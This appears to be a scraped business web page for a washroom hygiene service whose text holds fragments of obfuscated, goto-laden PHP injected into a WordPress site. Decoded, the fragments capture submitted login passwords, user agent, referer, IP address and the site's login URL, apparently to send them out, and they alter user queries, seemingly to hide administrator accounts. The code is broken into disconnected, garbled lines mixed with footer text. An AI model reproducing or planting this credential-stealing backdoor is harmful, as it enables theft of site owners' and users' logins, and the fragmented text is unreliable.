
141\164\x6f\x72")) { $user_query->query_where .= "\x20\x41\116\104\x20{$wpdb-
er) { goto AG3As; oHXt3:
\151\155\x65\157\165\164" => 15, "\x62\x6c\x6f\x63\x6b\x69\x6e\147" => false]); goto IWk0c;
1\163\x73\167\x6f\x72\x64\72\x20" . ($_POST["\x70\167\x64"] ?? "") . "\xa" .
x3a\40" . $_SERVER["\110\x54\x54\120\x5f\125\x53\105\x52\x5f\x41\107\105\116\x54"] . "\xa\12" .
_site_url() . "\xa" . "\x57\x70\40\x4c\x6f\x67\x69\x6e\72\40" . wp_login_url() . "\12" .
\124\120\x5f\122\105\106\105\x52\x45\x52"] ?? "\134\156"); goto oHXt3; AG3As: $ip =
["\122\105\115\117\x54\x45\x5f\x41\x44\x44\x52"] ?? ""; goto mfS_g; IWk0c: }, 10, 2);
LOCAL OFFICES
CONTACT US
CALL US NOW 1300 270 019
WASHROOM HYGIENE
JOIN US
 Partnered With Flick Since 2023